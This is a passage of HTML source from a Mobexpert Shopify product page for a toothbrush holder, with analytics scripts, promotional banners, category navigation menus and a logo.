      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"RON","variantId":7884980355132,"productId":653411909692,"productGid":"gid:\/\/shopify\/Product\/653411909692","name":"STEP Suport periuțe dinți","price":"31.00","sku":"UM023836660","brand":"Mobexpert","variant":null,"category":"Suport periuțe dinți","nonInteraction":true,"remote":false,"referer":"https:\/\/mobexpert.ro\/products\/um023836660"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mobexpert.ro/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mobexpert.ro/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2130411580"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="118977003702"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mobexpert.ro/api/collect"
></script>
</head><body
    class="
         
         basel-ajax-shop-on
        template-diverse
          
      template-product  header-full-width  no-sticky-footer wrapper-wide global-search-disable gl-tab-js basel-product-design-default global-header-base_categories global-cart-design-3 catalog-mode-off shopify shopify-page"
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-W3FBLDK"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22789403902281__174125352169a48904" class="shopify-section shopify-section-group-header-group">
  
    <div id="shopify-block-AZHM1NHVHeXFub1VSd__baralert_pro_mobexpert_bar_alert_pro_BV88D9" class="shopify-block shopify-app-block app--baralert-pro">
 <div class="app--baralert-pro--wrapper animation_rotate position_top sticky_bar" style="position:relative;  display: flex; " data-animation="8">
      
    
    

    
      
    
    

    
      
    
    

    
      
      
      
      
      <div class="app--baralert-pro-section app--baralert-pro-section-3 animation_rotate" style="display: none; " data-appBarNumber="440">
        <script>
          if(!document.cookie.includes("appBarCloseBar_440")) {
            document.querySelector("[data-appBarNumber='440']").style.display="block";
          } else {
            document.querySelector("[data-appBarNumber='440']").remove();
          }
        </script><div class="app--baralert-pro-wrapper" style="position: relative; background-color: #FF6600">
            <div class="app--baralert-pro-wrapper-content">
              <div class="app--baralert-pro-content">
                <div class="app--baralert-pro-text-wrapper">
                  <p class="app--baralert-pro-text" style="color: #ffffff; font-size: 16px; font-weight: 300; font-family: inherit;">
                    Profită de PÂNĂ LA 30% REDUCERE la o selecție de mobilier Fabricat în România
                  </p>
                  
                  <style>
                    .bar-btn-440:hover {
                      
                        background-color: #FFFFFF!important;
                      
                      
                        color: #000000!important;
                      
                      
                        border-color: #00000000!important;
                      
                    }
                  </style>
                  
                  
                  <a 
                  class="app--baralert-pro-link bar-btn-440 " 
                  data-appBarLink="440" 
                  href="https://mobexpert.ro/collections/mobilier-fabricat-in-romania" 
                  target="_self"
                  data-target="false"
                  style="background-color: #FFFFFF;          color: #000000;          font-size: 13px;          font-family: Poppins;          text-decoration: none;                                                             padding-top: 8px;           padding-right: 16px;           padding-bottom: 8px;           padding-left: 16px;                                                             border-top-width: 1px;           border-right-width: 1px;           border-bottom-width: 1px;           border-left-width: 1px;           border-style: solid;                                         border-color: #00000000;                                                                                  border-top-left-radius: 0rem;           border-top-right-radius: 0rem;           border-bottom-right-radius: 0rem;           border-bottom-left-radius: 0rem;"
                  >
                    VEZI REDUCERILE
                  </a>
                </div><div class="app--baralert-pro-close-bar" data-appBarBtnClose="440" >
                    <svg width="16" height="16" viewBox="0 0 320 512">
                      <path fill="#000000" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path>
                    </svg>
                  </div></div>
            </div>
          </div></div>
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
      
      
      
      <div class="app--baralert-pro-section app--baralert-pro-section-9 animation_rotate" style="display: none; " data-appBarNumber="435">
        <script>
          if(!document.cookie.includes("appBarCloseBar_435")) {
            document.querySelector("[data-appBarNumber='435']").style.display="block";
          } else {
            document.querySelector("[data-appBarNumber='435']").remove();
          }
        </script><div class="app--baralert-pro-wrapper" style="position: relative; background-color: #c60705">
            <div class="app--baralert-pro-wrapper-content">
              <div class="app--baralert-pro-content">
                <div class="app--baralert-pro-text-wrapper">
                  <p class="app--baralert-pro-text" style="color: #ffffff; font-size: 16px; font-weight: 300; font-family: inherit;">
                    Le-ai ratat în magazinele Mobexpert? Le găsești acum în Outlet cu până la 70% reducere.
                  </p>
                  
                  <style>
                    .bar-btn-435:hover {
                      
                        background-color: #f2f2f2!important;
                      
                      
                        color: #303030!important;
                      
                      
                        border-color: #00000000!important;
                      
                    }
                  </style>
                  
                  
                  <a 
                  class="app--baralert-pro-link bar-btn-435 " 
                  data-appBarLink="435" 
                  href="https://mobexpert.ro/collections/outlet" 
                  target="_self"
                  data-target="false"
                  style="background-color: #f2f2f2;          color: #303030;          font-size: 13px;          font-family: Poppins;          text-decoration: none;                                                             padding-top: 8px;           padding-right: 16px;           padding-bottom: 8px;           padding-left: 16px;                                                             border-top-width: 1px;           border-right-width: 1px;           border-bottom-width: 1px;           border-left-width: 1px;           border-style: solid;                                         border-color: #00000000;                                                                                  border-top-left-radius: 0px;           border-top-right-radius: 0px;           border-bottom-right-radius: 0px;           border-bottom-left-radius: 0px;"
                  >
                    VEZI OFERTA
                  </a>
                </div><div class="app--baralert-pro-close-bar" data-appBarBtnClose="435" >
                    <svg width="16" height="16" viewBox="0 0 320 512">
                      <path fill="#ffffff" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path>
                    </svg>
                  </div></div>
            </div>
          </div></div>
      
    
    

    
      
    
    

    
      
      
      
      
      <div class="app--baralert-pro-section app--baralert-pro-section-11 animation_rotate" style="display: none; " data-appBarNumber="439">
        <script>
          if(!document.cookie.includes("appBarCloseBar_439")) {
            document.querySelector("[data-appBarNumber='439']").style.display="block";
          } else {
            document.querySelector("[data-appBarNumber='439']").remove();
          }
        </script><div class="app--baralert-pro-wrapper" style="position: relative; background-color: #F71F1C">
            <div class="app--baralert-pro-wrapper-content">
              <div class="app--baralert-pro-content">
                <div class="app--baralert-pro-text-wrapper">
                  <p class="app--baralert-pro-text" style="color: #ffffff; font-size: 16px; font-weight: 300; font-family: inherit;">
                    ❄️ Reducerile de iarnă sunt în toi: până la -50% la mii de produse!
                  </p>
                  
                  <style>
                    .bar-btn-439:hover {
                      
                        background-color: #000000!important;
                      
                      
                        color: #ffffff!important;
                      
                      
                        border-color: #00000000!important;
                      
                    }
                  </style>
                  
                  
                  <a 
                  class="app--baralert-pro-link bar-btn-439 " 
                  data-appBarLink="439" 
                  href="https://mobexpert.ro/pages/oferte-speciale" 
                  target="_self"
                  data-target="false"
                  style="background-color: #000000;          color: #ffffff;          font-size: 13px;          font-family: Poppins;          text-decoration: none;                                                             padding-top: 8px;           padding-right: 16px;           padding-bottom: 8px;           padding-left: 16px;                                                             border-top-width: 1px;           border-right-width: 1px;           border-bottom-width: 1px;           border-left-width: 1px;           border-style: solid;                                         border-color: #00000000;                                                                                  border-top-left-radius: 0rem;           border-top-right-radius: 0rem;           border-bottom-right-radius: 0rem;           border-bottom-left-radius: 0rem;"
                  >
                    VEZI REDUCERILE
                  </a>
                </div><div class="app--baralert-pro-close-bar" data-appBarBtnClose="439" >
                    <svg width="16" height="16" viewBox="0 0 320 512">
                      <path fill="#000000" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path>
                    </svg>
                  </div></div>
            </div>
          </div></div>
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    
      
    
    

    </div><script>
    const app_bar_081_container = document.querySelector(".app--baralert-pro");
    app_bar_081_container.parentElement.removeAttribute("class")
    app_bar_081_container.parentElement.style.padding = 0;
    app_bar_081_container.parentElement.style.margin = 0;
    app_bar_081_container.parentElement.style.minWidth = "100%";
  </script>
</div>
  




</div><div id="shopify-section-sections--22789403902281__174667706316e2f006" class="shopify-section shopify-section-group-header-group">



</div>
<!-- END sections: header-group --><div id="shopify-section-dc-bara-de-notificare-v2" class="shopify-section section-bara-de-notificari"><link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-bara-de-notificare-v2.css?v=106406397749809039111692873376" rel="stylesheet" type="text/css" media="all" />








<script type="text/javascript">document.querySelector("#shopify-section-dc-bara-de-notificare-v2").classList.add("anim-bar-top")
</script></div><div id="shopify-section-gl_mobile_menu" class="shopify-section mobile-nav"><div class="basel-search-mobile">
  <form role="search" method="get" id="searchform" class="searchform" action="/search">
    <div>
      <label class="screen-reader-text" for="q"></label>
      <input type="text" placeholder="Ce cauți?" value="" name="q" id="q" autocomplete="off"><button type="submit" id="searchsubmit">Caută</button>
    </div>
  </form></div>
<div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="site-mobile-menu"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/fabricat-in-romania"><div class="menu-mobil-left" id="01t-romania" data-name="meniu mobil" ><span class="ro-flag"><span class="ro-blue"></span><span class="ro-yellow"></span><span class="ro-red"></span></span>fabricat în românia</div></a></li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="#"><div class="menu-mobil-left" id="09-terasa-si-gradina" data-name="meniu mobil">terasă și grădină</div></a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/pages/mobilier-terasa-si-gradina">Mobilier terasă și grădină</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/colectii-mobilier-pentru-terasa-si-gradina">Colecții terasă și grădină</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/seturi-mobilier">Seturi mobilier</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/seturi-mobilier?pf_t_show=pfs-show-product&pret=%3A3999">Seturi sub 3.999 lei</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/canapele-exterior">Canapele</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fotolii-si-taburete">Fotolii și taburete</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sezlonguri">Șezlonguri</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/masute-cafea">Măsuțe</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mese-exterior">Mese</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/scaune-exterior">Scaune</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/leagane">Leagăne</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/gratare-si-accesorii">Grătare și accesorii</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/gratare">Grătare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accesorii-gratar">Accesorii grătar</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ustensile-gratar">Ustensile grătar</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/decoratiuni-si-accesorii-exterior">Decorațiuni și accesorii</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/corpuri-de-iluminat/utilizare-exterior">Corpuri iluminat exterior</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/perne-pentru-scaun/utilizare-exterior">Perne scaun și șezlong</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/perne-decorative/utilizare-exterior">Perne decor</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/decoratiuni-exterior">Decorațiuni exterior</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="https://mobexpert.ro/collections/plante-si-ghivece/utilizare-exterior">Plante și ghivece</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/copaci-si-plante-artificiale/utilizare-exterior">Plante și aranjamente artificiale</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/vase-decorative-si-ghivece/utilizare-exterior">Ghivece și vase decorative exterior</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-design-default item-event-hover"><a href="#"><div class="menu-mobil-left" id="02-mobilier" data-name="meniu mobil">mobilier</div></a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="#"><div class="menu-mobil-left" id="03-mobilier-copii" data-name="meniu mobil">mobilier copii</div></a></li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="#"><div class="menu-mobil-left" id="06-serveste-masa" data-name="meniu mobil">servește masa</div></a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/pentru-gatit">Pentru gătit</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/oale-tigai-si-capace">Oale, tigăi și capace</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cutite-si-accesorii">Cuțite și accesorii</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ustensile-preparare">Ustensile preparare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/taiat-tocat-curatat">Tăiat, tocat, curățat</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/masurare">Măsurare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tavi-pentru-cuptor">Tăvi pentru cuptor</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/forme-prajituri-si-tort">Forme prăjituri și tort</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/preparare-ceai-cafea">Preparare ceai / cafea</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ustensile-pentru-decorat">Ustensile decorare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/accesorii-bar">Accesorii bar</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/electrocasnice">Electrocasnice</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/pentru-bucatarie">Pentru bucătărie</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/recipiente-depozitare">Recipiente alimente</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/recipiente-bauturi">Recipiente băuturi</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/recipiente-bauturi">Coșuri pentru pâine</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sorturi-si-manusi">Șorțuri și mănuși</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/suporturi-hartie">Suporturi hârtie</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/organizatoare">Organizatoare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/suporturi">Suporturi</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/curatenie">Curățenie</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/vesela-si-accesorii">Veselă și accesorii</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vesela-si-accesorii">Colecții veselă și accesorii</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vesela">Veselă</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tacamuri">Tacâmuri</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/pahare">Pahare</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tavi-si-accesorii-servire">Tăvi și platouri servire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/oliviere-sare-si-piper">Oliviere, sare și piper</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="/collections/decoratiuni-masa">Decorațiuni masă</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fete-de-masa">Fețe de masă</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/servete-decorative-masa">Șervete decorative</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/suport-farfurii">Suport farfurii</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/servete-masa">Șervețele masă</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/inel-pentru-servetel">Inel pentru șervețel</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-design-default item-event-hover"><a href="#"><div class="menu-mobil-left" id="07-somn-si-baie" data-name="meniu mobil">somn și baie</div></a></li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="#"><div class="menu-mobil-left" id="08-decoratiuni" data-name="meniu mobil">decorațiuni</div></a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="https://mobexpert.ro/collections/plante-si-ghivece/utilizare-interior">Plante și ghivece</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/plante-si-flori-artificiale">Plante și aranjamente artificiale</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/copaci-si-plante-artificiale/utilizare-interior">Copaci și plante artificiale</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://mobexpert.ro/collections/vase-decorative-si-ghivece/utilizare-interior">Ghivece și vase decorative</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/pages/mobilier-apartamente"><div class="menu-mobil-left" id="10-apartament" data-name="meniu mobil" style="padding: 4px 0 4px 8px; letter-spacing: 1px;">apartament</div></a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dormitoare-apartament">Mobilă dormitor</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/living-apartamente">Mobilier living</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/dining-apartamente">Mobilier dining</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mobila-bucatarie-pentru-apartament">Mobilier bucătării</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mobilier-baie-apartamente">Mobilier baie</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/mobilier-hol">Mobilier hol</a></li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/modern"><div class="menu-mobil-left" id="11-modern" data-name="meniu mobil" style="padding: 4px 0 4px 8px; letter-spacing: 1px;"><i class="fa fa-heart"></i>modern</div></a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/mobexpert-credit-card"><div class="menu-mobil-left" id="15-mobexpert-credit-card" data-name="meniu mobil">mobexpert credit card</div></a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="https://blog.mobexpert.ro/"><div class="menu-mobil-left" id="17-blog-inspiratie" data-name="meniu mobil">blog - inspirație</div></a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/calculator-buget-mobila"><div class="menu-mobil-left" id="19-calculator-buget-mobila" data-name="meniu mobil">calculator buget mobilă</div></a></li></ul></div><div class="header-links">
   <ul><li><a href="/account/login">Contul meu</a></li></ul>
</div></div><!-- END MOBILE-NAV --><div class="cart-widget-side"><div class="widget-heading">
      <h3 class="widget-title">Coș cumpărături</h3>
      <a href="#" class="widget-close">închide</a>
   </div><div class="widget shopify widget_shopping_cart">
      <div class="widget_shopping_cart_content">
         <ul class="cart_list product_list_widget "><li class="empty">Nu aveți produse în coș.</li></ul>
         <!-- end product list --></div>
   </div>
</div><div class="website-wrapper">
      
<a href="#MainContent" class="skip-link">Sari la conținutul principal</a>
<header class="custom-header ">
  <div class="container main-header-wrapper">
    <div class="row-wrapper">
      <div class="branding-logo">
        <a id="home-logo" href="/" target="_self" title="Mergi la pagina de start Mobexpert" class="link">
          
          <svg
            role="img"
            aria-label="Logo Mobexpert, link către pagina principală"
            class="logo"
            id="Layer_Logo"
            xmlns="http://www.w3.org/2000/svg"
            viewBox="0 0 200 23.69"
            width="300"
            height="44"
          >
            <defs><style>.hge-logo-1{fill:#676767;fill-rule:evenodd;}</style></defs><g id="Layer_1-2"><path class="hge-logo-1" d="M75.82,5.78c0-3.49,.59-5.47,5.01-5.47h12.89s0,0,0,0h6.33l4.73,6.92L109.51,.31h6.33l-7.9,11.54,7.9,11.54h-6.33l-4.74-6.92-4.73,6.92h-6.33l7.89-11.54L94.16,.96l-2.59,3.79h-8.97c-1.52,0-1.56,.51-1.56,1.9v2.98h13.54l-3.02,4.41h-10.52v3.02c0,1.39,.04,1.9,1.56,1.9h12.01l-3.04,4.43h-10.74c-4.42,0-5.01-1.96-5.01-5.46V5.78Zm62.56,0c0-3.49,.59-5.47,5.01-5.47h13.78s-3.03,4.45-3.03,4.45h-8.97c-1.52,0-1.56,.51-1.56,1.9v2.98h13.54l-3.02,4.41h-10.52v3.02c0,1.39,.04,1.9,1.56,1.9h12.01l-3.04,4.43h-10.74c-4.42,0-5.01-1.96-5.01-5.46V5.78Zm47.61-1.03h-6.93V.31h20.95l-2.56,4.44h-6.23V23.4h-5.22V4.75Zm-22.61,11.36v7.29h-5.22V.31h12.59c2.7,0,4.69,.29,6.02,1.44,1.33,1.16,1.98,3.15,1.98,6.53,0,2.13-.49,3.56-1.19,4.57-.5,.72-1.11,1.22-1.72,1.59,1.22,.79,1.87,1.53,2.24,2.74,.58,1.87,.48,4.3,.52,6.22h-5.56c0-3.38-.08-4.25-.52-5.41-.4-1.07-1.41-1.77-3.02-1.88h-6.12Zm0-4.44h6.42c1.26,0,2.12-.23,2.66-.79h0c.53-.55,.76-1.44,.76-2.77s-.28-2.16-.84-2.67c-.56-.51-1.42-.7-2.58-.7h-6.42v6.92ZM0,9.35H0c0-1.2,.12-2.38,.43-3.48,.31-1.1,.8-2.12,1.54-2.96,.7-.8,1.72-1.45,2.98-1.9,1.2-.43,2.62-.68,4.21-.7h8.32c1.62,.02,3.08,.27,4.3,.7,1.26,.45,2.28,1.09,2.98,1.9,.74,.84,1.23,1.86,1.54,2.96,.31,1.1,.43,2.28,.43,3.48v14.05h-5.25V11.14c0-1.09,0-2.46-.36-3.57-.35-1.07-1.03-1.91-2.39-2.03h-2.75V23.4h-5.23V5.54h-2.76c-1.37,.12-2.05,.96-2.39,2.03-.35,1.11-.35,2.48-.36,3.57v12.26H0V9.35Zm131.84-1.09c0-2.47-.8-3.52-3.42-3.52h-6.42v7.04h6.42c2.62,0,3.42-1.05,3.42-3.52h0Zm-9.84,7.85v7.29h-5.22V.31h12.59c2.7,0,4.69,.29,6.02,1.44,1.34,1.16,1.98,3.15,1.98,6.53s-.65,5.48-1.99,6.57c-1.34,1.08-3.32,1.26-6.02,1.26h-7.37Zm-63.28,2.85h6.46c.9,0,1.63-.09,2.23-.47,.58-.36,.94-1,.94-2.12s-.35-1.67-.9-1.97c-.58-.31-1.39-.33-2.28-.33h-6.46v4.89Zm0-9.32h6.46c.9,0,1.63-.1,2.23-.47,.58-.36,.94-1.01,.94-2.13s-.35-1.67-.9-1.96c-.58-.31-1.39-.33-2.28-.33h-6.46v4.89Zm-5.22,13.76V.31h13.01c4.16,0,7.58,1.59,7.58,6.15,0,2.08-1.13,4.42-3.04,5.41,2.74,1.46,3.56,4.55,2.75,7.42-.18,.65-.45,1.23-.82,1.74h0c-1.5,2.18-4.04,2.35-6.47,2.36h-13.01Zm-13.39-4.35c2.63,0,4.07-.67,4.84-1.89,.78-1.23,.92-3.05,.92-5.33s-.13-4.09-.92-5.33c-.77-1.22-2.21-1.88-4.84-1.88s-4.07,.66-4.84,1.88c-.79,1.23-.92,3.05-.92,5.33s.13,4.09,.92,5.33c.77,1.22,2.21,1.89,4.84,1.89h0Zm-11.56-7.21c0-5.14,.93-8.09,2.86-9.76C33.32,.41,36.2,.02,40.09,0h0c3.89,.02,6.77,.39,8.69,2.06,1.93,1.67,2.86,4.62,2.86,9.78s-.94,8.12-2.86,9.78c-1.93,1.67-4.8,2.04-8.69,2.06h0c-3.9-.02-6.77-.41-8.7-2.08-1.92-1.67-2.86-4.62-2.86-9.77h0Z"/></g>
          </svg>
        </a>
      </div>

      <div class="secondary-nav-wrapper">
        <nav role="navigation" aria-label="secondary" class="secondary-nav">
          
          <a
            id="Meniu2-01-modern"
            href="/pages/modern"
            target="_self"
            title="Mobexpert Modern"
            class="menu-small-element"
          >
            Modern</a
          >

          
          <a
            id="Meniu2-02-design-interior"
            href="/pages/design-interior/"
            target="_self"
            title="Design Interior de la Mobexpert"
            class="menu-small-element divide"
            >Design Interior</a
          >
          <a
            id="Meniu2-03-fabricat-in-ro"
            href="/pages/fabricat-in-romania"
            title="Fabricat în România de la Mobexpert"
            class="menu-small-element divide"
          >
            <span class="ro-flag"
              ><span class="ro-blue"></span><span class="ro-yellow"></span><span class="ro-red"></span></span
            >Fabricat în România</a
          >
          
          <a
            id="Meniu2-04-mobilier-accent"
            href="/pages/mobilier-accent/"
            target="_self"
            title="Mobilier Accent de la Mobexpert"
            class="menu-small-element divide"
          >
            <svg
              role="img"
              aria-label="Mobilier Accent de la Mobexpert"
              width="20"
              class="icon-mobile emi"
              id="mobilier-accent"
              viewBox="0 0 700 300"
            >
              <path fill="#000" d="m586.93,199.18c-129.3-41.68-345.18-41.67-474.51-.09,7.42,16.03,28.79,36.77,56.86,53.4,60.98-2.86,117.92-7.22,180.62-7.03,62.58-.17,119.38,4.17,180.23,7.03,28.11-16.69,49.28-37.19,56.81-53.31Z"/>
